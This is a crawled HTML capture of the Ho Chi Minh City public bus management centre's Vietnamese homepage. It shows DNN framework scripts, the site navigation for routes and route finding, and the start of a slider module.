

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019
body_size: 27464
content:
<!DOCTYPE html>
<html  lang="vi-VN">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Trang chủ
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Media/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PageView/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/NewsTwo/skin.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/NewsTwo/container.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/cms.home.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNRotator/js/eds1.8.2.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167" type="text/javascript"></script><link id="BootstrapCSS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.ex.css" /><link id="NewsTwoSkinBase" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.css" /><link id="NewsTwoSkinBaseEx" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.ex.css" /><link id="NewsTwoSkinCMS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/cms.css" /><link id="jquery_ui" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.css" /><link id="jquery_ui_ex" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.ex.css" /><link href="../../../../../../css/font-awesome-4.5.0/css/font-awesome.min.css" rel="stylesheet" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-120855772-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/bus.ico?ver=2016-03-01-150953-520' type='image/x-icon' /><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script><link href="/Telerik.Web.UI.WebResource.axd?compress=1&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a45085116%3a27c5704c" type="text/css" rel="stylesheet" /></head>
<body id="Body">
    
    <form method="post" action="/Home/PID/546/mcat/549/ArtDateMonth/2-2019" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/Mmcb7G6vT44mPfx7bgpUxSzYld7CYStcpGVaV0GVaB+8bZnCmxLuvQRBEvjkPCku/u40cKQyyjLwwxGh15U5bXyjopwvNodu9S3rCC2LtRNjiwtaxG04n29cr1wJiGL/FRM6r7JJp8pagFodh8Z52G72UPqL2pCyyQb+EiWEgQyzR6JCsG7mccJNwnrOcXKuaL1SqG2xWxmBVOnXx1jkTVvywWVNzwwQt1dKcfE7ZdHqdVQNL7MMEeOIEoh5Lx0KGFdN9Iw61/[base64]/h2oUBwdVr13VJXVdsIk4ajWmjW3+Q85ZCqjDgv3wPcNf0WUa4gGyOYIZVcm+OJANx9dPBPDRF6wVzzOgsM/1nOkq2GUq82eiNx8ZKEOMWX4dfgNnR4Orcq1qEe+fPojoml/VAfNI7QFwCPm8F0mkoUJBUQY/7SiW1KNuOb7kmQLsDUOm4efUrGprzkp46bfBEvCwZoMBZ0+2qAzdjAk9uhyfAIdeCOPnoQvGecRrfthNQJaFzUK4XDT8D6Kw2UplGuPTJAIm/0oqVc4sltTTOc+6KDtKuSgVew/KyU3AQNCb1CZL9b0yE45yoxYwZbb2fuQYdP96d6Ozdfa/wCtHcj4bQZNbG+ELlANw2kJYKAEpfGNgpfbY3keRBC/xjne2NTs0DzJmLrHePZ3MM0/gpFvUI63OAwqXdX4uNRBxOEfVB+ouc62Z+J+bxQhhKX7DbXaz4T+bW21JnsjZ3MWyoz1uev3DFuLLhYM3wvswb6NKH01M0ppJZp39bdznlmKU6xrAl1a5H5Wjqeubt36BfZ2Auv5scr0/c0o97JF1Lona0RuM7Eee3z0dEeGQjIBmP9ePvrpH/BscExj8CQAuKC5Om6s+Ha+jVMxWtLnzl6Zn3TKEzEVaiOib9hl58cRZkI4pbZ9HsOZWBtuHxGr+AFMqszMzM7A0Ix4tjCUEg5RDRC7cC0x3hcUseeww/IUwuGrydoRANSbbvBVP46dxz1H18Amrttg6uLky9RuETXdVB+tRua9etPC2dXFEFPJ9rb7N9/1Rf0E+U1tXZYc2Qkn2Is9WPLmakQ1JCHCeMXEQFwFrjHJMSnl2tYH4/LQ5K35KOOI8K2vz31gi5OZvl8Kzi8zLo+6rEjjOocMW4UdaXZh9PWZbd+LxG++pjHP0Ed7rUBXiG5O6Z57naFr98V7b2/NE+v82KjlOWfxuuy2uyN9LGlSw13XwkTVXM+hXHBI0MSgEapBnH5WoFiZ6moVmEjD8ksIISCwJW4nEa9K3/JuJv2OI2lzxfMZFAP1jpR5iFsTdNqmdDiX87NRgIQdv+DwIK4reGSykf3DWFS9d3NseWoja5PNy3+XOJJPrLh0qMhkbSps71HRYgnKnu+RFxLg63rKnnr+qbJPTjrZFVBjkT8tK+hewFs9w8ruDYhCUOjmDaP8klRWaBhd/PNcQiBEZ+7ObmKhw4EuavOsIjLpg1iAZgEyygrb8el41ebnEO6N4Z4100rZ5roibd6oxHHe0nNA7r23BIyjccjF1TJUsb2BXH8+/oKNGXR8mTP6k9IoY209pzYCAPDzfuUfamAAOswZcwUxJOoKI9EqKH+0uIBXBsF5YpIAkOrFJOjiacs9GOxZTROnP5dis5UqpOZl9SS1/[base64]/U7pluuqbdrl/Rp1qAu7EA6GiMlb2XskXurzlZgEpL8gY4L56Cusblw/DYWynM0qBqRZXMnhtWQT1FHtaYvueo9xje8EnDh8ODYkOWDtdCR/fMblDW4bR3DBh59KbKJqKzFER8f1AuexDkxKWwkSM09Rey83yyztBkYQiAUFBFwYitfx2cFGgKLiF20343l/+gb46PijIQBkpUz7dXVDDW2F/P8ChklZguBHSAdYOkf7oqs8p7O2kbuPfQdDwKP94BxA5tSFdlif/QsTlMwHwDY2mRfjiSlp4ErapBqr9Y+KtCC7djid/7Swlke6OvogW4dr+rvNwiSUNnAKWVb0VhbRm4TCXRyEIvlkWAi5z2xDJhAKXhAFFJK2A7P6uXQoh53ZesmB7zGdp+oesSFgBfvhdJapalLnhn5d3xdEU4F1gIktpUQl9q1+vQclS4DH97b1zp1s/53zFKr1CBhvKDgWkg4WdC/IjSAg2N0+pFN6H8TIrq/mMIb8wVAFvLcYE7ngyUf/J6dPu4YEBYS0QOHfOpqW8f2U+sA2zjkg939iM5v/LuvlTQ1IoCUQRw7ZcyXfeTQn2IvpCxmFQlDfp8oBTipi8syBujSuoJ0kY1Jd2hmmpPc7222DFSbw6jo2yHHOKnt062We+TfiDQ1ZMGv89fMez9a+ONhyPo6OKDBpQUxtnb9Jcwi0aWcSu/qkng4/LE8yye7mRbSbiqDjdEiWPNC009T6GUxqfDcjS0GoH4pxnywdXd8Mt8ca9Gdz0zn0Eo4mcBIQ0OrzuKipGKPTit7ajsI3+YE8nqODSkvdH5BcSGFsaZe/XKnMi78k+txVvhGyftTec+AMG3fpZSdA1epgwstdJQF8B7ax9MWNjs=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0hRwBNLpb9KYiWfivpjbyOzjNIptsXPNfbdaELYKbZR7C82X81&amp;t=637814905746327080" type="text/javascript"></script>


<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nv7asgRUU0vRCCGOe5g92vASmnMwFSRSFbI9yUlhBXfrfS3zqVF1-6ojaiD94RFhEZ7_LEmqKN8xr6X7pmbAnKmtHPQacAOTcJzeUzLkueVET8sIZ0-m9guN-ak1&amp;t=14d69f50" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"vi-VN","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₫","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"SA","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402275599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dd MMMM yyyy h:mm:ss tt","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"dd MMMM","PMDesignator":"CH","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["CN","T2","T3","T4","T5","T6","T7"],"ShortestDayNames":["C","H","B","T","N","S","B"],"DayNames":["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],"AbbreviatedMonthNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""],"IsReadOnly":false,"NativeCalendarName":"Dương Lịch","AbbreviatedMonthGenitiveNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthGenitiveNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3avi-VN%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a16e4e7cd%3af7645509%3aed16cbdc" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="IfR+UzXKFm9CuuJc+FmvZ3w3+UGwAyllpHkfNOxhRFcpxb5ISkEBgf645GBkABiCCL5RQ87mV+F5n/0BQqnREMngWbgXYtrQFNPzUDwtYU0+nmwr9ala+AjoYQiOngoG2hoNpMjRlDSlrF39ldmngaW0RM/s7c+yw/lDP8zjLFhlVmPiLVvXVlkKhcrw39+8PcZAen9FdB8kr8LsB5dOoOSPvtzEkDHmCZMDLGPa9EZMC+IrHtc460j/rXRw7z6sGShsT0UtRTezbkbFb7qJFcDlU8lHz1/YkYBlXxsQjw3k6a09KaRzo/6Vop2mXDyn/61tka/Gep6PwY+ar9UStem9Z0F9PWgz149ZCSN8dPddm63Hl/trg15eCQlxGajcXABubhkQSim+jh5om3M08QdiLv88QE5CZndf9ktv1yGttUxLEkDyJnNAhPawnyWmYarfv+4v2qhrsl7CgMCgqtGVtSWFCbblTLnSGMxPsjvpY8bfQs3JyiCY9PItxB87TqDZtU3fjmNlHh7jbMXPzovHRjH1pqSyKSCH092i0xhDSOT8i/[base64]/QH2a3DUiZrrslxYm0Av3xfs0btWBduPU5gDyiElzxB7mcKdDHozO/nvhTHLG1zuNhVvO4tch28D8JHqnu/wQiQv1g54hrBfsFSnUJmvmyQ6wH7YarXjsw194mcPuIqxhh2Guixy/mEhRhKy/f7gCBkTz+F3qBHCy2ViQe95Plso/U3Iinm1vnxC6HprM234i68uc6+V5DuP/BjcgzUNdJ/1DyhHJQ24T7dx4rATS3/JkT9WEKmLv1gItry8E8o3FEsNtSAmCw24KHxfOtC60Ve8P8dA==" />
</div><script src="/js/dnn.js?cdv=167" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167" type="text/javascript"></script><script src="/js/dnncore.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/common.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr547$ViewEasyDNNNewsSearch$upSearch','dnn_ctr547_ViewEasyDNNNewsSearch_upSearch','tdnn$ctr549$ViewEasyDNNNewsCalendar$upCalendar','dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar','tdnn$ctr549$dnn$ctr549$ViewEasyDNNNewsCalendar_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
        










<div class="EasyDNNSkin_NewsTwo">
    <div class="NewsTwoBackgroundGradient">
        <div class="NewsTwoMain">
            <div class="header">
                <div class="logo">
                    <a id="dnn_dnnLogo_hypLogo" title="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" href="http://buyttphcm.com.vn/"></a>
                </div>
                <div class="portalName">
                    Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh
                    
                    
                    
                </div>
                <div class="login-language-social-container">
                    <div class="language">
                        <div class="language-object" >

<span class="language selected">Tiếng Việt (Việt Nam)</span><span class="language">|</span><span class="language"><a href="http://buyttphcm.com.vn/en-us/Home/PID/546/mcat/549/ArtDateMonth/2-2019">English (United States)</a></span>
</div>
                    </div>
                    <div class="social-links">
                        <a href="https://www.facebook.com/BU%C3%9DT-TH%C3%80NH-PH%E1%BB%90-170210696464349/" class="facebook" title="Facebook" target="facebook"><span>Facebook</span></a>
                    </div>
                </div>
                <div>
                    
                </div>
                <div class="clear"></div>
                
                <nav class="navbar navbar-inverse main-menu">
                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" aria-expanded="false" aria-controls="navbar" type="button" data-toggle="collapse" data-target="#navbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="navbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav">
  <li class="active"><a href="http://buyttphcm.com.vn/" class="">Trang chủ</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/About" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/About_Us">Giới thiệu chung</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Mandate">Chức năng - nhiệm vụ</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/OrgChart">Cơ cấu tổ chức</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Th%C3%B4ng-tin-tuy%E1%BA%BFn" class="dropdown-toggle" data-toggle="dropdown">Thông tin tuyến<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Route">Tuyến</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/RouteFinding">Tìm đường</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Prediction">Dự báo giờ</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin" class="dropdown-toggle" data-toggle="dropdown">Tra cứu thông tin<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Van-ban">Văn bản</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Tuyen-dung">Tuyển dụng</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Th%E1%BB%A7-t%E1%BB%A5c-c%E1%BA%A5p-ph%C3%B9-hi%E1%BB%87u-xe">Thủ tục cấp phù hiệu xe</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Ho%E1%BA%A1t-%C4%91%E1%BB%99ng-xe-bu%C3%BDt-t%E1%BA%A1i-s%C3%A2n-bay">Hoạt động xe buýt tại sân bay</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/%C4%90%C6%B0a-r%C6%B0%E1%BB%9Bc-h%E1%BB%8Dc-sinh">Đưa rước học sinh</a></li>
    </ul>
  </li>
  <li class=""><a href="http://buyttphcm.com.vn/Tin-t%E1%BB%A9c-%C4%90o%C3%A0n-th%E1%BB%83" class="">Tin tức Đoàn thể</a></li>
  <li class=""><a href="http://buyttphcm.com.vn/Feedback" class="">Phản ánh</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1" class="dropdown-toggle" data-toggle="dropdown">Tiến độ giải ngân tiền trợ giá<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1-xe-bu%C3%BDt">Giải ngân tiền trợ giá xe buýt</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-v%C3%A9-t%E1%BA%ADp-xe-bu%C3%BDt">Giải ngân tiền vé tập xe buýt</a></li>
    </ul>
  </li>
</ul>
                    </div>
                    <!--/.nav-collapse -->
                </nav>
            </div>
            <div class="content-top-wraper">
                <div id="dnn_ContentTop"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-5616"><a name="5616"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr5616_ContentPane"><!-- Start_Module_5616 --><div id="dnn_ctr5616_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="5616_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_5616').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:900, height: 400,w_as_ratio: false, h_as_ratio: false, height_references_width: true },autoplay: { enable: false },arrows: {display: true, auto_hide: false, hide_speed: 250,prev: {position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 183,v_as_ratio: false, h_as_ratio: false}},next: {position: {vertical: 'top',horizontal: 'right',h_offset: 0,v_offset: 183,v_as_ratio: false, h_as_ratio: false}}},autoplay_toggle: { display: false},scrollable_boxes: { item_info: { display: false}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: false, stretch_small_image: false, drag_navigation: true, dimensions: {width: 900, height: 400,w_as_ratio: false, h_as_ratio: false}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false},{type: 'stripes', num_of_stripes: 15, orientation: 'horizontal', direction: 0, start_at: 0, randomize: {orientation: true, direction: true, start_at: true}}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 5616});});</script><div style="overflow: hidden; margin: auto; width:900px; height:400px;"><div class="slider_shadows_wrapper No shadow"><div id="EDR_ChameleonSlider_5616" class="chameleon_slider NewsOne"></div><div class="top_left shadow"></div><div class="top_right shadow"></div><div class="left_top shadow"></div><div class="left_bottom shadow"></div><div class="right_top shadow"></div><div class="right_bottom shadow"></div><div class="bottom_left shadow"></div><div class="bottom_right shadow"></div><div class="corner_top_left shadow"></div><div class="corner_top_right shadow"></div><div class="corner_bottom_left shadow"></div><div class="corner_bottom_right shadow"></div></div></div>
</div>
</div><!-- End_Module_5616 --></div>
	<div class="clear"></div>
</div>
</div></div>
            </div>
            <div class="NewsTwoContent">
                <div class="EDS_panes-holder">
                    <div id="dnn_ContentPane" class="EDS_two-column-content"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-551"><a name="551"></a><div id="dnn_ctr551_ContentPane"><!-- Start_Module_551 --><div id="dnn_ctr551_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
